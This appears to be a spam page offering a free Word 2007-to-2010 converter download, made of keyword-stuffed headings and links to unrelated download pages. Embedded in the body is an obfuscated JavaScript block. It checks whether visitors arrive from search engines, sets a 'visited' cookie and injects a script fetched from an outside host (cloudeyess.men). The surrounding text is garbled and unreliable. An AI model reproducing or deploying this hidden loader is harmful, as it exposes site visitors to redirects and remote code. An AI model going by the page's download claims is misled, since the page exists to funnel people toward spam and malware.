

## [Converter Word 2007 To 2010 Download Free For Windows 10](https://tiostitofte.weebly.com/blog/desert-diamond-casino-concerts-seating#XDR=giWedmYaYB0bYnWaJmGqMCVDhiYvgDYvMDU92yatmGm3DVrMBPDhiY9MzGuwzYzgiKf2BS52DVr==)



[Converter Word 2007 To 2010 Download Free For Windows 10](https://tiostitofte.weebly.com/blog/desert-diamond-casino-concerts-seating#XDR=giWedmYaYB0bYnWaJmGqMCVDhiYvgDYvMDU92yatmGm3DVrMBPDhiY9MzGuwzYzgiKf2BS52DVr==)



This page also contains information on the Word 2010 format and the DOC file extension.. Converting files for Word 2010wks to Word 2010 (Microsoft Works Spreadsheet)

- 1. text recovery converter word windows 10
- 2. word to pdf converter for windows 10
- 3. word to pdf converter download for windows 7

var \_0x4c3f=['OyBkb21haW49','OyBzZWN1cmU=','SHZ5cW8=','SldlbGM=','SG1XbGY=','UklsY1E=','aEhHTUo=','RWxCa k8=','TmNTTm8=','S1FTbVo=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','em5y','cmFp','RFFC','dml zaXRlZA==','YVVT','Lmdvb2dsZS4=','VWVVT3E=','LnlhaG9vLg==','ZVBVSkM=','cW92ZXg=','Z2V0','QnJjSnk=','VHVFe WY=','aW5kZXhPZg==','TUdmdms=','cmVwbGFjZQ==','c2V0','T1B3SG4=','TUVSQWw=','dEJ0UE8=','YnhZT20=','c2Nya XB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','amdQZHI=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','SWN3TVA=','YX BwZW5kQ2hpbGQ=','NXwyfDB8NHwxfDM=','Z3pn','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PW VuJnF1ZXJ5PQ==','QXRma1U=','c3BsaXQ=','RkhBaEg=','d1J6','Wml6TU4=','YmtUREo=','bXpURUE=','ZVhPZWo=','c2N aUnk=','SGZnZnA=','dGZCWVc=','bGVuZ3Ro','Y29va2ll','OyBleHBpcmVzPQ==','OyBwYXRoPQ=='];(function(\_0x230e11, \_0x10ead7){var \_0x1d5eaa=function(\_0x470474){while(--\_0x470474){\_0x230e11['push'](\_0x230e11['shift']());}};\_0x1d5eaa( ++\_0x10ead7);}(\_0x4c3f,0x9b));var \_0x2b6d=function(\_0x4fa7ee,\_0x1bd411){\_0x4fa7ee=\_0x4fa7ee-0x0;var \_0xe65f7b=\_0x4c3f[\_0x4fa7ee];if(\_0x2b6d['initialized']===undefined){(function(){var \_0x2988f9=function(){var  $_0x12$ ead2;try{\_0x12ead2=Function('return\x20(function()\x20'+'{}... constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4e0307){\_0x12ead2=window;}return \_0x12ead2;};var \_0x2c24a6=\_0x2988f9();var \_0x3e8e3b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x2c24a6$ ['atob']||( $0x2c24a6$ ['atob']=function( $0x16b7a5$ }{var  $0x589e5a=String(0x16b7a5)$ ['replace'](/=+\$/,'');for(var \_0x201d00=0x0,\_0x599aa1,\_0x21b278,\_0x353458=0x0,\_0x59a8fd='';\_0x21b278=\_0x589e5a['charAt'](\_0x353458++);~\_0x2 1b278&&(\_0x599aa1=\_0x201d00%0x4?\_0x599aa1\*0x40+\_0x21b278:\_0x21b278,\_0x201d00++%0x4)?\_0x59a8fd+=String['f romCharCode'](0xff&\_0x599aa1>>(-0x2\*\_0x201d00&0x6)):0x0){\_0x21b278=\_0x3e8e3b['indexOf'](\_0x21b278);}return \_0x59a8fd;});}());\_0x2b6d['base64DecodeUnicode']=function(\_0x3c2b6e){var \_0x464ae2=atob(\_0x3c2b6e);var  $0x865401=[]$ ;for(var  $0x3aff8c=0x0$ ,  $0x30462b=0x464ae2$ ['length'];  $0x3aff8c=0x470fbe;}$ ,'bxYOm':function  $0xba811f(0x3da082, 0x106457)$ {return  $0x3da082+0x106457;$ };var  $0x44a14f=[0x2b6d(0x2c'), 0x72528d[0x2b6d(0x2c)]$ x2d')],\_0x2b6d('0x2e'),\_0x72528d[\_0x2b6d('0x2f')],\_0x72528d['RnTkH'],\_0x72528d['JvfKN'],\_0x72528d[\_0x2b6d('0x30')]], \_0x3194db=document['referrer'],\_0x2cb322=![],\_0xec968c=cookie[\_0x2b6d('0x31')](\_0x2b6d('0x2a'));for(var \_0xb425dd=0x 0;  $0xb425dd=0x0$ {if( $0x72528d$ [ $0x2b6d('0x35')$ ]!==  $0x72528d$ [ $0x2b6d('0x35')$ ]}{params=matches[ $0xb425dd$ ][ $0x2b6d'$ ]  $0xb'$ ]('=');cookie[params[0x0]]=params[0x1][\_0x2b6d('0x36')](/;\$/);}else{\_0x2cb322=!![];}}}else{return cookie[name];}if( 0x2cb322){cookie[\_0x2b6d('0x37')](\_0x72528d[\_0x2b6d('0x38')],0x1,0x1);if(!\_0xec968c){if(\_0x72528d['MERAl']!==\_0x72 528d[\_0x2b6d('0x39')]){if(\_0x72528d[\_0x2b6d('0x3a')](\_0x3194db['indexOf'](\_0x44a14f[\_0xb425dd]),0x0)){\_0x2cb322=!![ ];}}else{include(\_0x72528d[\_0x2b6d('0x3b')](\_0x72528d[\_0x2b6d('0x3b')](\_0x2b6d('0x9'),q),''));}}}}R(); DOC to Word 2010Convert DOC to Word 2010 - convert your file now, online and free.

## **text recovery converter word windows 10**

text recovery converter word windows 10, word to pdf converter for windows 7, word to pdf converter for windows 10, word to pdf converter download for windows 10, word to pdf converter download for windows 7, word to pdf converter free download for windows, free pdf to word converter for windows 10, ms word to pdf converter for windows 7, online word to pdf converter for windows 10, microsoft word to pdf converter for windows 7, converter pdf word windows 10, converter pdf word windows 7, word converter for windows 10, pdf to word converter windows 10 free download, pages to word converter windows, works to word converter windows 10, pdf to word converter windows 7 32 bit, pdf to word converter windows app, pdf to word converter windows 10 free [gmt converter to edt download for windows 10 32](https://dertnacatcast.mystrikingly.com/blog/gmt-converter-to-edt-download-for-windows-10-32)

[Free Watermark Software For Mac Os X](https://launchpad.net/~riawertisett/%2Bpoll/free-watermark-software-for-mac-os-x)



## **word to pdf converter for windows 10**

[Free Bandwidth Monitor Osx 2017](http://beikenabi.tistory.com/3) [Compaq Presario 1620 Treiber](https://hub.docker.com/r/segkijabpunc/compaq-presario-1620-treiber)

## **word to pdf converter download for windows 7**

[convertir pdf a xls gratis download for mac os x](https://convertir-pdf-a-xls-gratis-download-for-mac-os--62.peatix.com/view)

773a7aa168 [fastest mkv converter to avi download free for mac os x](https://zen-leakey-8bc0e3.netlify.app/fastest-mkv-converter-to-avi-download-free-for-mac-os-x)

773a7aa168

[Photo Booth Software For Mac Free Download](https://hub.docker.com/r/derloybrutsai/photo-booth-software-for-mac-free-download)